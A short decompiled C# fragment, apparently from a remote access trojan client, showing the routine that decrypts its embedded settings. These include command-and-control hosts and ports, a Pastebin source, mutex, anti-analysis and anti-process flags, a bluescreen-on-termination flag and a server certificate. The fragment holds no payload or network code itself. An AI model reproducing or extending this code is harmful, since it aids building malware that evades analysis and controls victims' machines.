 // Token: 0x06000054 RID: 84 RVA: 0x0000385C File Offset: 0x00001A5C
public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
Settings.Ver_sion = Settings.aes256.Decrypt(Settings.Ver_sion);
Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hw_id = HwidGen.HWID();
Settings.Server_signa_ture = Settings.aes256.Decrypt(Settings.Server_signa_ture);
Settings.Server_Certificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certifi_cate)));
result = Settings.VerifyHash();
}
catch
{
result = false;
}
return result;
}